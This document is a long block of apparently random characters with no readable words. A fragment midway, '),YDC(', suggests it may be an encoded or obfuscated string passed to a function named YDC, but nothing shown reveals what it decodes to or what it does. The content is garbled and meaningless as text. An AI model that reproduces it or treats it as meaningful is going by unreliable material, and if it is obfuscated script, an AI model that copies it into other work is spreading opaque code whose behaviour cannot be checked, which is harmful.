yJ0kq.C.snzr.0CkChg.wgr9O.xhmISr.kOUjuoCAgy\\0C.Aku.hJ.ud.wn5zDuI2CphhNIht.uAjSq\/.o\/hh.cwu.EJg.2qAeND.xY.JJKJ2oE.ITkkg..v0CzAgprhJ^ phI.3.KIEJth8qOJC?ggCmIy!qjhTmw\\JrHI4ugO0EhxRi8i.".hrKxMOf..Dthc..jrC.h.NA>.9CA\/dIo.iI J.8kuC\/zOCD.5kgJhp..8JC.ft4AAz.ig.C3hotADoN.hKC12kpEvC4JK..C.CCNEEyh^.MChOJjmvJE.KkrJw.S.OKJhNzKDOShjCggh.gg.jIWhuOd)A:k.w.1A\/OCOIyz.oIIqhhhr3gkAErNIGApwgM.jIjxKEIgNu\/2uwhvAvFO"jGhI.0OoaAc...o..JJw7A.grJ>hAES.S.EK + Khuh.rKJ.o0K8k9.e. 8AN8NA..h.J0oWhKC_K]J.wA.jw.oVhNkY. gAAJogwK3.hg&2hA.JvCD.<zb.;4j..59Kw.hWg...IJ|uC.faKv.ngN.hJEz$NhNszK_2Cq8\'hh2IJi1T5prv9r.AJ\'ChECSA,I.AjE.EDiuZwKE.hIC. KakzhiAxAoXrgSy+=sCj.I.AtlAJohjyzDQJyg.EpB08SIKghE.7JC gC8OheADOkOENJ=jJ9.4AOoiAJ.g.iyI.fOvhCKwMIOJfgIA..U..KK. r..zp KCo.gg.KYhJ5[!rhCh. ho2.IIoxKa*.E9qEAk2y7p,xQIrih.rx.k.cRKEaIar?Ky.TSKd\\h.J.h.K! AKAhBACh{ssAQ\/..G.qEgoJ.h4 IAr.1gIhEJyV.T+yhhhJbh1iJyJa.igc.hgEwhsAhI\/Kv}KZ JKAMOhA*>lWJS,ou.Jy!KOhAwrCi.[vnNJ.ggrw\/7KwyEhiO.6..hJ0pt0N4Jhugu.Ou<tqfl.ShJ2whP?"hcIsD!c...w.ghykArg8.r.NNgq0BM$.<i.A.\/.M8w..nmih\/N. nN. CMSGwngiO.CorIhfNACJfh.gJlE@.ihc3EKHNLFVKg.9y2C.2iw0kSEJqKiDh2O{OI.I?J.A6ekihC3.E. AK..0.AoNr.gI..yi,5r.NN8grrqDOCI.zE.b.,A@iAiNIgh.)I<rrKN1yIN.KOAwggpSIYu.q3z.CIrcKA\/N.mykJrIIshEKhI11utEhKy$hJ.I.`y0d.uhh.k.A9K\/Rrh4i.iDAAgOKh.h.sPThNuh.KEfE.!Er{I0AlIyA!ErE:z3.-h wvZRg.dJpAKh.hK.tqmw6>KuhIygg hhu2?zJC..phDJoDKhKg KE3Eh8hUiA*|.rCAJ.\\..vK1hwJ8kA.ygEsKgu.KErvgJ9dzwh.htA2s|h.AZEM0.z+J.K.z42m.\/hkzJh0hKED*yyi.9EhIOT8.AhAIkjON!AoOu0h.goOC.K5Ow.rA0A..OhOuEhu0A=EI8\/v.DfIO.uD.h.kDA|..3KNMK>.8gKkp>ghvErSwDXhyggCI8hhit.K. MCHsOE.O&.K.AghOghihJ..rrCA1EAhfy;DJv%3..I).O$IO.hokw,ChIKh.h9.uv0zqxK6CkK.D.Kw8zNEOIUA2EJv.2uM\/JJKO zEhOr.y9JAN.hKs9Ale.W{wkM0hvh.1"r3I.I7.h\'.gocw.sOCIDEpA!K xwdEu2.hAgh.9JOcUI1K.IlOEOAhCADfOO g.A8p Krv.Ah-3g..:unJpyhw...tgYIDwOnoKIOufEAzgC[hwpg.E.k.-hjhE\/g!nz.JMFynJA.hAs;D.CIgT.DOfa8%hvoK=hNh6h\/lOi8\\o.puJ.uKKp.skA.AgEO!40hDh 8.gI.C\/.yopAw Au..\/.igO,D..ONJyKkgaO.wKDagA.fAj.gp.hg..CygAI`Og4AKIG..hZOsgIIi.h;.hE\'O@oyJCICCiuCJz$ziheFJBHwi.8g2O jS.rig\/.SoCr2SK..wC0nKKruO0JOKON.gIAI.JJ.gskTK.i<khKDhu.zASycE4OAE.hJ.ROw7uhg.JzoChJ#nJ`VyriwahE ZCCh!HS=hr<nh4 ukgX.goC.kcJEKpNvAAAY3I.hJwg .CIIEgnKKK.aA3.x#h.EIiwOgph*Aogz.h.E.yC hD_fs.KAKhIi9g.wzg;KhiI yhAwCpI.iI.ufAiou!.wkKhOfh8J5Oo6)4uOOIIO7.pehR.Ori0i.n.0bsAOCOTE...I%.Isnw.rIi<.iAOAogAsTD J.idjGDrrM.OAIK5yh.Ol.AothOMh!q.ThhugKh>IIt[Khv.6gKA.I.@&KIw)o36wgKEAkKnK.Ggr.\/C5p^JN8g3okE .il.AvIghyhK!.+u..rKDhrIgi3S)r..y.\/aiko...hbNgKCK.Ic.J) gAb+Kd5JfwssCZ.SB.JCr.\/Sg 0rW.V.h2yrhA.JCIO.e.I.OKg.hT..rPJ\/w.u.KwKe.fJKJfo.:rgKCh..rixuMhghkA5E..ai.J..yhBa!#o+NhK.go.JOn;MnaaOA} gjkC.K<LHAh.iM4ky.OA9gCfCuunIw.KI.urjJg.Kv.Ip.OOvwYyghAk.hTY)h.fziIK.hc&.C.D:vK@KkK.rSOh.KOpJ..Ag.a?oNAMzhiD.jE.*)AhDDxl8iJ+c"DDhKK!mIAAOwOwrJh.AauwzwIt.j0CIiwrrh\/KC.C..zOOpJ;E..Oshh.CDOII.6.fO..tC.lg..ghJh...ApOOzgDyogDK.C.fJ8..hvKCI5wOAuu.rG!KYD h.AAphxu2 UKxEOKAah0AA.hQ.O`Acrg..gdahJwOzKCx.wKA3gupwK.iDlEw20atEy9yp.8cuE!C.CDAgnMgJKygkJiikyyJ.:D1x.NJNK0..n9n.Chtyjh.trC qDhI`C.]K.AkK5AD.wkC+ayfI2DGM.4iKK.dzg.C!ECjkC6OID.T I.C.hC..T.s ..hg.K8yKOKgr. +1gvuvOKt.hkkiOoCxJuoB5.ggCArha..5Jah. A9N. hK.zny.O.hycpA...oIg.jafz.uDg.0r.rkvK\/rpNApJO2hipA.gyry\/uAhIul.D.ht.ICgCEIzI8>o.3.Cf8A.E.Cho.vrhfhEuyRv.hkCg3OOEM.yDXKd.IKhuJOCETcAAco.vI.i.J.CC.O.i..khCKJoAOrFA.9EOrdz.ESwiqx.\/Na.EK.EOBhAx>KKrjOfjkKeEAZOCJyhz1.khQhab.j) fdK2.AUfonO*AOEyKh"w0.h.hhkh.cCJJgM.noxo.ADhegO.AjAISAy7C.guKsgAECgEKPpCt5su*.fAMo0..2t-.2Ehi.iOKINtEK@vh.Ahgg2Jo.rO.._tRKAf AOJn4jLC.Ou9AJwqq19g..A.KN.i<vK-JyrwKqkiK0.XK@4 Tg0r.\/y.T!hovAE>KgfkCAsE.9.y.9I1AyOG.:o8jgC.oullOAPSI7CE.htjEix.g..aJNgkrOh4IOKJAKoq ..vz.u8h.Mg.qhCJNCvrvgJuhhh.r.KACcII.Di EAkAdo.zLAI2EhAODYNb2nEhA,DIKipjh"X1o6r.Jh|vOIKxh..Ihh1cDszi.h0hJ>IEukAgODhykf.ShMCnrduK.JIi...A*uEnC..wudA-0ICOww8.MoAoAECAKIK. DOkt#g.h ..=O6#..hi.wC+h64sdhInJhE[hKrEqj.mu.i.D J.EZNDpKZX .I31Kl\/kK...xCKvaz...6@oKChnOozfAAn9hoCE..jhpsqviSbgAI8.KJh8..8hJkAEA0AOh.K3v,!OD..0yroi g5J.C.hI C0KoChAh.]gwJ-kigKz uEg.yIf..g2gC..EyCKO.ggNoi\/lEra)DKorK.ChEah9EA]g.kzAO&.dAAvpirIKIhmf.78\'ls1gni..C.JIhOp4hAK.FC\/EOJh6rK..JuhSchkIf0AKl.ChvIgK412Jh.AucA8AkICwKK K{.K>. 9..pSNn?CoOggXqYhACgThOufwI.vI6Ozjw..&w.rCDGhhwd!AegBCDS.hJXJ.hfM.CjiAKC,4phrhJrhuh0 gIq.k. 5ODSgoD.h.h0AgK.Eq2gIurwI.IHNCgOCr4h.IMDOIAgOsctJDKxrJ4i.hA.SJw:`.SA i.ri.k..iKkyC.hkzCi4b E.M.24.vy.OJty.Nvh..Dh.a5.Inha.v.Y.KhJ.m?.vkIh\'1NirOx6Jou{Kw.DrzBrg 4.rAf"ME!E r h .gK.x.N.AgbA"gh@.hJ2w.zrveS.E w.g98i K.wgKr5- j.uSD$D.w0Jy..g2.hN.KcOIiO1.y. O1.roDrJghgM.IK N.r d..8JN..*yv.A 2.rK)wK<gFzTAomyu A|K.h3!u2.JJJsgnk.hmN.N.UIOw rKAuoDC.A@A8y.Ar.(`AkCzx3, vKhDhr=JphUhmJWO(o.CKDKIKjIE4gQJ*A.f8.huI.7IygIhh.ghNE DDJJOhhCjrJ fIIOgMK..uAK\/.0h3pugC.gCW!kOh hghAg.FDf3JSC.DEO .KvDC`I.2COj\/kJhAO.AOJMrOOk.1OsIKENrK  ggMA\'ohgKeI\/ClihJOgE..M.jJC3Iy tTarkLh.KA.AwAOjkOReAozhw.4haT.$j K9hIKs`yrCfgh[Ihg 7sCfjOIKOgKOJhNcs.W.Ap9ro2ct.2.Aa.ovgb..hh;AJg0}AOJJs4r.ngIhKgDJgPJ.IO#J TghqhjHA+hKIAkKh.sEh\/a8urA.iAKuKi{.E.KAAudQAyn93.hrMKA8rJzu.chK!2aJSlkiN}.p\/grgiA=\/.IkhImO.gIkhpAuu.CKa0C..dK..zwA4hh.NI..hAhruprhg$ExyP!aAukCy.K hOsg3h$6OwADchgdhh.vEgOAEypIAr.ouAIwwKhsIO..)E. k. w.jW`Nj-J  DIhd Jy...KhECuSfCw.ijSmE AJEhA0AhOpCIg7O.se..OuJKpn1hx.gD.r.DIAlCArFHwhcA,CK7.wZ8.phADI.M  f8hC.iQM.iC0hYAJaKe.Jg4.IO5ww!5.g gh.K g.AgKg.hEIKXSh.EAW h.[rp9tI1sD.uh"Og 3p..hCI.I.rhvAA.K.TD\/gf.....uOi5gI.Chh.sghIw Iixkrkh IDIu.qrOhGJKg.tCpM2tSKAgk0C.Jzg. \/5Ei. a.r8iAKKK..AiE.J@.8Thw|ODJgp. kgDz.?KCgu\/in.hkASwgDJaza.e  hCKy ChOgaHK CKKpi gwki.q.AyiK ...JhXv.Db \'A.xhy...QQOD.CSM..AhkZRDb!hahJ2uxCO\/vjCyG.2KE.NkuKhQA.Mhxp0kf@VE401.. uAghJ.ny8sjyEpJCh.IADDE.Ed.Oh.yOui.M.9hxKg.OthvkECIg.vDerCl33.!I.r.CrhA4. o.CMuhi7KsCI.r.jplxwaD.CqLihK wM.1h  ..O.05AE. hszIJ.wt\/sh hWi mKhrMb\/gfCGAkEweghA@.qAA.1 3.\/Mg.zgDO3sKg>iuzzu:JKn;pw.J2kk.D.Krcn.r..I22ahkaOh8E.f.3aO0Ohi vS\/CIySh.y0Ch .BS2hgO3ch.C..kC \/.J.C7CI.ChiAPFDb.JEr!xO%aswJfOw.EIEjCJK9oJ2h nhlvwDM.S.gceC.hKf`KDfz.rINF-KgI*:`uEo.hVRhdCAnW.u q(ihrk9IK. C.jv2gR.|ip{p\/Ovr86kQg*y>kKC.9.u9VI KhIAk gyAuih..KJ.lhlJDghDy v.I9J3 KlrKm.3 gzCE .!..rtu4.JT.O`. MK3igckgCgzM0...g .uKhEKeCglhhq..tAhJh6cC.d%yJIDS..KozBKJ6I_K.JN. Ao0CE5.rh.a.hp.y.0CQg.uh..AhK.JwA^IO.AK7DJhAc1..IoJD{9nuI17z-DnK.IjA.DJsgy.ChKha\/h!?1_SI.kup.K0wIOkhwmMO. .J.Iwurk5D.b2.uLhiKuArKho.\'iOC. h.IrIhECJwu6..Au. IcA"J hh+O. uih hlroh]KYur j\/.+hEKTlg.K[AKJhhvA.IJ.Z.w%wM..DJFS.o\/idyDoO3ooI.r.E8rl.th..A8y+ryb.. q.[ u.O`JOAu-gwVrokgKd.hkgIvOIoK8o uhvQ.\/Cfa0K82vC!.\/KrJ\/h.iqAEq3jw.4O.uh.CJJgCvKNhCEi@.zSwgg)Cizx.#r@...!AKwsgh.CwJ.A dg|.Mu .C.hhc k1sMeg.KJx[AoCJ.hJ. AsAqE.h.hAG?.C{Ih\/du.gS..gug..g4haK4.g.hSN..4EJgzIoO.41.hNn#eU..IE.vsCI!JWJl.D.4J;KhCCkhxtgA K T.yDS1IiZJ5J;\/nOEEKOu.!o`hC.1.ha .E.  weI%DzhgrAvOzg..gb.}^HNC.8.I.H.ho..rIu. ozrC K.CISo2u.kYPCKJ.JAJ.fr.EIK.srIg.tYhU.9nO.0J.hzIA.JyA.Jh!O.D.u82t..JTA.Sc+\/hgKkI.8EpCwPK..h.Ac.hJ\/K.uKN..J.5Su'),YDC('.:J[KiYhqSsNcJhEgy#..EO.ip.iKhAOOh.Nh.rI9E.+\/JENuKmpcr.ASNiC3aFA(gK7CmA[-AChA..ehAiiiIJ\'.KhKgiKSch.c.hjCKbtp.hhKCIh.KC)o.AN.g\/I..D?uEigzK#eCJhK..ex.4hC.oAKggCrhu.h+DONhOKqhrIyO.AEMW.IkJ.hOzJq4.9*khogx\/\/h.IDl`vihiIhg.z3A-iX.J\/i8pEKw.Ajk.CADOh0JoOo.uhrIJi0i.4h&.1VKCIJg0KINoWEK``I.CDI&.I+.hKDK`.z.hJlAipA6.rIpC}:b[Ki9hIS.Nw...hAOCvDE.AEw..pCiJhmO.h4N\/.IIRE.+AJ.NAKlpErxAhN.C8aKA#gA7hmA[gA.hp.gevAciII|\'.KhKCiySnhAcah.C&b}p.hNg rggkgOKNpDrKhhg;i3.ci..DA&oS.k\/hh DAu.iizo`yIC..+.hgDO2MIe9gkJI3x1=.gKhzIbpuxxqAKDhhIOOKhVgYi.A;.NI.E0ISur.hCsgThKJ.iC.DH=ugiCzE`i:AIChz..AA.uqwIkpJihK5oA.kmgIKh.S.AOChhpgIC0hJ.[+yAh.zI.Ja.EEh`yjZhbODAkjhI.IgENw&hhAkChDI..Ek.qpKiChjOkhCNA.oI&Ea+DJ.NAKIpKr.ACNgCKaDAug 7Kmh[IAUh..ueAA.iKI.\'|KoKhi SVhxcOh.iIAog.ho.c8Ebr.CoijgMd4hJ-rnrY.jckJA6.bJKmj4M.4hJ^r0rc.E.\/M.4OKICSco.ki++7hntgA^..CrR..6Avhph.O.jOuk.oIA+gKhhSEinIA20KAJyIAO.!4hy.u.J.wghJctD.O.jOuh4sAv7s..hnE0IO+ .CA3s[AyKNAj.uCERNovchDKOhjqu9ghA.6I-.SKTIAx3OhEyhY!.\/NgIquvAhmzh.hhhvJgi|.MSr.0Ia+yECikR1KiSC.aIk+..hhJC0RqKYSI.S.h0nMO.jds\\i.yiujg... 1h.-q+)gIyK*j..E4a8gM\/.0kOvjpp8D4c.MJgiIhi..p\'8JKBjI.g4g.w.EqA)JIlITCK*<J.av.;9.6JAJyCh!op0K.,igD..p.yi.kn.8.O.Cnh.|AKvrJ4m.hrI._KDg(5h_).h{IEATishhKD.w.g.OS.c..)tEfK.uDdHr4ShAIghJ.K@.sADA\/OA0hs..K.sg[KZh4Jm.KuSg_8gKz2..garOpEAMDKK.Kpb.STah(A.ig.GJ*.lN).(K6I.:JChZgAi.h9O;tASgb2aKKKtiYCKgDA..@ uCIgAug8E+.KA,A.to)A..ChJpfMMgCXIhrJsus.tKx.`\/.OgISg.\\A.io)dI*iA_+OOk*)...COJJfJMg[K.WKi.hq0.kJJo\'hh"0.7A>pgK.D.Jw8g.9KbDyJ.IE.eIKhz.IgoG|*K.EKwJhOKg O.g.vSpMmgxr1JA.D.44hmIDha*\\f}KKkJ%.OI6TKKa.kE.K@KI.hxgK4Oo .8Axr,OqJhwVAdythhhgIiJAuKAhh.DzmEA}.gJIzE.rR+h .d,.y.S.|kggzkAEad..g.hgWvO&zDkJ.+I^K!JJmh5.yA`KCih\/h2srb.Y.zn"hkK!ogjhkApkSDpMvOT.E4iik.fg.iJxAKsAk.Zg.z6.bbC(zhHcDKwCKo=ChlJYhzvkkKolK.toTC.+sJ.kOggOAcE%\/Q:2g0zOUuG.qCK`CJ8h!ig9dI.uK+ohrAEvDI.OIKI2s..girr.v(ku \\roICKlCYOzMkDOCs..hoKCK+.JmkOOAhKJ.E..qd.4.kSy"hw?.Kha 1COCEuDksKShxEOzIJ8kc.D+*Khh*4KykD>O0&*XfrKO9+f.LK4giv.JgqrhpOiD..AhruSAIKhaKO2hIhODu._ggSyEhIAdA6KKih4ghCIrKwwEuuSsJaDcIpiEJwCJ.EJghKy.28DKn04JKuDKk.yMKOh OAi\'rSgIiShIKgrIKoKdK.gKugSAJECAoqEKE0-.c.yKxwTK4kgAcOP9.EIJKlAuOKvhO1knt2Ck(kD.wKcfw&4%u.E0.A\/hS\'bwK.DuJI0+.KKkDCJ0I\/.koJhh.tgA.E)NrvIOiAJhCuC.SOxO.h.DAu.KhgI.A.hrMgIor4IIowD_.g.TKkI.vE.yq.u3j>xDOhh0KwzOJE2hQs?glFDhSiz g.v.BcAIys=I*oA`h&J{NMwkA+vKpsuA<_4SobC *OIoryA..gKctM+hK.201.K.9CC..wCI..6A+J\/IvJ.a\/ a.OAuk+CrJI+wK8h\/JOngIlJkEsx^.KhahmxyrOrNCb#ohgAhhkAKJxE.IulryE..A6I.K}#CiIhlhgkw0DsIzg\/41rrOogoCAvI.q\/:fwn4DEKwi4K"x5)IShhIO)rhSnOh..O...o\/+.\/hKDyh.IfnMK[DIssEg-y%v..;\/3hewIDICOS8?fqIKdi-.KIx%,?IKgI...ShhKI.C\/\\.ohIKkABCoDwIjbC.grvOOgsACEh0\/E.C8.\/3fI.:8{hJ".kroKIimOKishXKxI4ghAIeKhNA.X+p.kACyDmOJgN.2TEM.gAzFOOhJhx8baSnhyK!w?nhDO(DKzxJAah.opD.o.ikO..yhe)zKhy0Khgx..8KESAg.IK1Ii\/vMIO`O.DDIfQ.GoOCwI,.I4k2]h.DA k.MADoxh4ugMchDDJX6f0h}KTSighKK\/rAKDifHI(K.NhNK\\o...\/sw..*gaCI0KC+IICI\/ID...D8KwihhhImA..}iyhoO.rESEOK.z.whrK.ou.n\/owg.+g)Cg`kChI Cy\/uDK.rDiKDirIK.KADztKEgNkOJgMAEfk.i.zOg.vkJEz?u`CvRzC4h5.E+swhE.OIlCEIhC\/g+JgKw.\/k}iEogDO.A,.IhKICIhh.g\\I.gAKgIJ.EgCKNwomhA.yohO.Jeg...05rw.hKD.K4IyrAK.Oi.SJ DCJ3k3O$I.Ahyb=D*IAnhgJwNqwhp,PK4vuK<I4NoACa*kI CckozsSKg +gK`uC1EK.tIIEkK..kh!Jgn3s0CK:+KrgDM..qO0k*KKhCy(uIKrhg.vgk).a.hgiK\'DIdE.DIpidF.Ju.Agwoggpc4P.kOgOS.CJ?i.hDg>gIC%OIwCh.vAOi4C.ik\\jofg.S..iJ@CI4hdOCO|qK.6u.KK0I.EKdhoAogDQ.ibJHKbC3q.3.ejEtcOihI..i+SJh`?hKDO..IJ*.kydx.g>k.kCkC\/9OhKikCKtI.JgJgKlr9kK4(u.<DO7r.>hfzT.o`mOxa1JpAXhKFNC(IhwIphAJ\/uVI4Ohc.DF.CSdCkOCSK(.hSEcgsmrN..qark+.JCcdKm\/JCe.m.J.c.m4JK.KOik$9Eorm.NyZliJD\/K.lK.nogD.JEkK*SJK.IK.8,EX..qhqrwshlsCIKICh CC4hx8hKI+KygIAtItCIM D.ch4.9.OzKjqyqiwJu.s.IIIFhOJ.hK.hIu..gqKxvK?ZeKKvIyh+g*.KJKjc).h2p\\OI.FKgnJCgxjI....^Ii.i.KhA*0IRr.x._gjC0qKiOXK9v\/sAAOhEI.rJk.j.`KqlaK\/wAJgKkAJ.1huuD)@hJwhhrE.vwCEkMIIwBnM..wOChyAI.KgzIKgAAAr..rnvCaKOiEhrI.KljhueA6JghoKrJghd.OE0SafaeKbEISmKhh..,5.fgxGj*.h.)w(I6h.IAygOprAgAkMxD ..|-T<CIja\\zIXrCk"jK`Kqiau\/yyxiuKhur7I.sCohzIxJhT.Cyzzk{vfSMhI.Jwy.\/K1zeFpp.oAXbKrJiS,h..sew.&.w5IwA]ryAhljzD3OE.AJ.Eo(.Jt.I0b\/gOPCTh.AShvArJ..oOrIJ.JOIC..+gubw?qx.kiKIsh+KDJC9jhkpiu}gCE`dJKhSK1jE..JhI!.OJEhrA...KnfgHgy.Ol.nOgEjnOOtrA.OT.C.xOruEhKhKgy..hCC`zJ.hKK4jK.%Jhh3IoOoAhhga.hC*rKmrE9hKksI.Is0bgm ..mEI.OIIgiO.jzKsK.Ms.b.m .(D8C fh?U.=Du(IJNKcsJ(hO.Dw).gCO.Ca`.JOh.v.9gIguS+hgcJwkg.O4um.w.gICEh OAonS|TS<+AhgiA..IOVgK9yu22k.A.z.iOz.v0o!ihgODKhitmyn$DIS.Iv.geBAAhcg-h1JOkg*#hkIPhC. I+(uK.I,Yt.KA4e.1ro%\/hMgISdOOvhII.KOArOIv3K9NIt.C\\(DDhwOcAwT"F0q!QgXiKKgrKDKDI.oDK.yqh. |h.hKFMCg9.Ok1IvxI...AgAObKSC.I.KKAfOzvAKhh]t.CA(JDywbc.ww4Nw\/uO_rI5rADK.gq\/hgO0k.tAl\/8Ii8vDhr+OvuwJw.yp&AS0.Coge .JjDL 4Ji.I.ly6o4KAZgqzn.Al@JC.zS.aJgh4jiCk=gAuDS.JK.SE.EkEf-.IgJoTN4IsaShhgIKrAKJiN1jOgM0Eoc\\i ahO.gr8r.AAol.<+KpJ.hguO\\0IuAgNJfOL.Argg.DACEs\\CJK.OIKhJ.AIK.qEr.rE.Ohg`^.lj4ScKKJru4.hhIIKEOE.&oa+h\/]KOy\/.nf Ws0KIrsAgwygvh.X\/1h.woDoCKEu]g.uACkaMUE.cIoOgVchEf)cIK=z0OKIcgEw.hfT(.hK)ihqIthpI|Oz.zow+.\/uKYyT.hf+M.CvImKK\/.f..u8hgA.z\/oCah?rEyEahgIkDnkc[DAhAoFI"k!B\/o.w.jkCSgrvhOSk7Cuhh\/4.-8K\/Afh.g8ChI"xEK\/CgKLhKKoIdA>.K.ooegKOpAA\'dOC..=Cx.h6q+r\/Svu..\/.aZOru\/+ErKIxwS8K\/bOgg.JOiOk.K.ln.KwAErW.KEEu.AAO..KNO\/C...qOu.DOxNOkhg.qiYKhrd.ES]QhEDJD.kCyA.ghIKx.0!\/zOKKIvK{YSgAAJM.AOr.O4KuDF&ovoJKmKgSSkovO(OK-zK?rK"+O.zCtIcl.gkD.\/S++5JMjDJ..Kt\/C4Oi.hC.g8KOerhOiMCCf.f@dyjAAgIjMIhAKh.Arhsnh4OKKIA!..>OUhOphurEABOrrEDAhJMhi4AJOO2vO.AlK9tKKAwOI.b..IOQsGCOIr:,EIhpK?CmAKpnn.Kgg_rIKr,w!A4M..A.SJIEqAKJ0hu4bJKC.MiS.AaOukj.[MI.iyK?YK?6\/_JgiOhhjAqoN.uk.vgJ8gOAhps<dKuJShKA.hhIgr.KbxhfSLcAJgV.wAIE \\hJM.hIQhgKg.KE..hEJOngE.lC4h&AhO0vk)xOasJ(EK.sguaC.gwgrnik.o-Xruq4tKxgh.{,5OOE.n.O.rC..T.. mxrKEyKu.0Ikqih&I.mj1hA..dI*rhDt.vqIhwK...CEIEi*EY\/hAqKJMhdh.KcgHOe.SIh.gIOkCiIEi.E1oS.CASOgwKsiKJM.(kONn..Am\'1.OKMlthStAvoc..hzwirsOrhihwocX oK<uK.vC>EIO_gIhr.Kqhc6yADoz.J4uAlAN.CJk.DIahlwEEj.Jq..iK.M.Ch.EI\'.Ai.kkvh(6Iih.g ..MhtAKECS.sA.. KKeg(hII,..l.rKhhgxeACh..KheKow_.SIgDC..aN4zK)iy4JokDrpFoDE9*6hAEfIM,gsEIkrhiE?hKEyzKSI.>5SKQEMf.IighKK.bk(KIAhzg\/I\/oKCJOhgrkg.uhgK.vd.I6A?bKjciDy.Dc <Ohhp1ogKn.Jh.EMA.D2.9hKyKKKhCKEnsMKEKjDsr)zK.u..:ig.IIh..Cxrnww.dDkhAypyo3khOOhCshANIM.IK&2DIcDSyJS0"..yog.WtNhN0prKug!TzD.oIJtIh.izTgK]qNiM!Iv&rCvJii.Ar3$hg.Kg]WfIq+igArxTADJC.y3AAsCGrkaw\'wkcjJhwdpCc..K5A.aIh&.Dr0uI[hD9rvkE.\/K0K&bgErO...C9iwCoCSJyN9hi.5C.n4KrC.vDcOYiO.Ofv..K0DC.Kuvpp6).gfO.k+k>w.iNDID.lk=hgAhpghuF.hJdh.zCOCIZdhAKjoxK\'J7AJJchE.cKix>KO3E..C*MjKw.!EC#h.oKKECyhi.DK.hJANIuU..J trrk.OKzJ=wEOgzI5Cu)9I!hd\'COioDj.nJgMgDg5.y.{%.iKKJ.1DOxkAhO0o6J.uDOACAoO.E.ukDD..JnMrJ.4Aia\'h4k.JMAh.sgKKvIui. DgADAy.\'CgZAevuuDE..J.M\'hK{..KKrJkzyOCzP5%h.9h!kdZ.hw.CEAulkkJhk:A.NI.h.ugK?is\'i4O. 7swIw>9l!OdMCKiIDK.kJ.MgD.ADhT9MJKhA!9.gDpCg.oKxiOOuJ.h.!0.Idu..II9g!hJIhhAAh..M7h.AaC0JJDhJ!{.ONDwNhh9O!AJ.hKAAh..CONJ@T0D.!.JIh.ToChMgu.+ICh5z.Km.M2.J6uK.h.9JJkhu!g.8DKCE.vw!].+h!gJ6h.AKIg(.tJw(iC.KiDxKGA.JqOBT@?K.E.M0AXJAhA!hc.<hxOOOhCKhdUIZhhkAHDh.EK6U.hC.\'Ig.VAo.bhrC.KOhh .KA\\syi&hJEwfKIhy2".hj.#hIdJAIh...KrErKTJrEuOJrMyECgn.2OuCKOE(Rgsh.g.O.JxKg.g`Iyu.g ]KFehN3\/OCDgZFK]hIhkK.JOiShEac.hKMzrAghC;rJAgKNhI.D_hD.yA]..3.pOOhhw8kkgzi,C8.^zxogCdIamI.OfsO.JKbu8S5bA.x.n.AE.JuAOgsI+u(%gr\/k8.uI1N\/J3.Deh$rwK.jAwyKdIF.KADEhKCpAC.YNhK4r.nRzk"T.rh4ww:JAJrOHjshKI.tdhA2.l.ho.$hK.f5EuJQA>ghI.u\/%.r.k<#-N.J.a-O.JDDICCK(KhE\'cOovKAMA5hK8S..MJ.SzhgKC2Cg.rZ.k.JA9uC\\.<S7CdgdlIDaIEoCKvJ6(h+j2]K.zCA\'J@CKbjKVu.\/h.K.xMSKD\/M.rzYhC)AO.8gITJJroV-.Jb..KAn*l0rKAel.J.gurIugvriOJ5VIrpK..CJ.hxhkasogAC.0iJ&Mfd.OEOkJvO\/woI-:JDr.T.qIgq2hA pNNLy]OTKgEi9.hrhIor" uizoidrh.o+!0\'N0AIc.Ypg6a.gz:AKOzjA..AOCr.rcAihIhgOhhc.+eT&.iiK*ciyogOIgE .JJ+gOJiohhEg-KIvKC.KICJO>c+hQXIo>O.r.u.KEEfRSjnX*Gg.gqr+JqA.hE.K\'\/&y.ZrE.hoO4hzj3Kk.jC4JKEh.JkK.kdi.kOgrDrgIJh1kCkmhkSIC.yI.hW4KiggJyKIICAoJ.eK&vi7|K8Ogh&.whCvAh.ggzTkJhoI-hJ..b3r.y.r@4A;k.kOc.ItaJE(rAcpshKiskXEYwEIhINeJ8.^er$Ew...A\\y.du.rKuC.gFMhIro.AV.pgcJ)hhoI.h.gE.rE7I*KVhOJlKrzt.sE.K#iKM..EKb.AKK.AaOmp.jO.hgC-iEoueKKIhuM8yKnO^Ju.dKvO^K8K3JircErNzIwA.OOr u.*zak.SEAMoJ.hwou\/wo}.KSyKE.h9hIEKhIhoOE.u=E%hKh..l;hJhlO\\h...O@pIihhk1kbcOIMatIgOAKgEgJKEhBxM)SO#.KOAD.Jw.jh.xJgOlh.wr:.A.rpHKs]Kg.Nd.A+.J.EoI$IKOfgEdJKA-grIC\'EyA}..@J.uoKKh$h!K JWiAhka...K<xAAJhn;|JOg\/IJIhK AsJ.CC.K1.K.OOEh.cA.A.KhkJII.A..\/K5OyAAOkNe.orpJ^.xVGJ.KqeBmgAi[E..hKnAtJAh.xph4hJA S6hJO:JA.NK.OhKgKsJJrzAiT.pCD.)dJxoxe.nJr:Jr.ED.pCDJ.V1JKAOOEkr."uwI0.KCu!k.gpHhhwE.J.oC.OShAKd.OhhwohgAWzO.ryc(IMasI.OzCC2ZJ.EaB9MESu#i.&v2|E8AKoO.r.TFqwgnMOyAa.uI..xIJ Mo&MDwD^z7EIhAOCyLhg.KVJo.}sCgCj[EdhEAchoKJ94S.KKJDihDs.\\KO)p.2h.++ENvMApI}KCSCCCKZS9.yDJjAyh0}E.\\.zN+EIqJueK7afEgVH8:ws%KoiKhvh\/KoJO.AOlK.E+A!hJzh.ArcY.w+K!MJIhiAygKhJAnJOhy!g.{Ng5nbwAKh.hODECDSh.MiAaEuMOJMphwpf.KIf\\.\/+\'K.\'OKrhAKn.C+DrAXTkgAgJpy.>Ih{3C.Eh..aSIA#h.ADruCOhguiD.r.gcJyA\\E3wphK2K.cK&i.Ot.]AKkn.l.]Itg.=p.nE&J.wApJAhR!u\/ KEh6.gOiJg.ug.T3D.p.JAh@t.Ij.K.k.=w.&AXshO#Z.rdkrIOAwIyHJ[.cDAi |K8wgo&syA|.O9TA\'$K6hz.rA.EIKIEJ.C.e9yw.g.2JR+.A.l..Ck|gECJ4Ttg{gEhqK}h .gg0.tIkr.Ck.upKEAzvCUO3kgC.IoKIsJ.hg.ArEu)pJwgEvUEowj.rJhrCg.DDOo.f9ryAJ C+&hu.KObhzO.g.u.wt.rhWK\/rh}.XC4JyJ.sAOhAJaD.K+h!\/JrhhAA.rAvTzg\/wCp..sIE..E4.kNaNCOWA.h.hRD.CISIXzKEI070dOIgKJCPkC..Soig.uqA7K.rI\/Ahug2cgJg.P#ThnKAhtD\\ .lA9q.IJu.AnK00.hD9J!JJ}hK\/WY.x4hujEXwueCocd_Kx 